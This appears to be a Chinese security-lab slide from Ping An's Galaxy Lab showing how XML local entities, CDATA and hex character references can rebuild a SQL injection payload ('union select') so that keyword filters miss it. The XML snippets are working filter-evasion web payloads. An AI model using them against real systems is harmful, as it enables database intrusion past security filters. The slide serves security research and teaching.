 Galaxy 平安银河实验室
PINGAN'S GALAXY LAB
XML-本地实体
通过在DTD中定义本地实体，可在标签属性值、标签内容、DTD
字符串值，这些字符串区域引用。
1 <?xml version="1.0" encoding="UTF-8"?>
2 <root>
3 <test>" union select 1 -- -</test>
4 </root>
使用本地实体：
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE root[
3 <!ENTITY test1 "select">
4 <!ENTITY test2 "union">
5 ]>
6 <root>
7 <test>" &test2; &test1; 1 -- -</test>
8 </root>
使用HTML编码、CDATA也可以：
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE root[
3 <!ENTITY test1 "<![CDATA[el]]>ect">
4 <!ENTITY test2 "&#x75;&#x6e;&#x69;&#x6f;&#x6e;">
5 ]>
6 <root>
7 <test>" &test2; &test1; 1 -- -</test>
8 </root>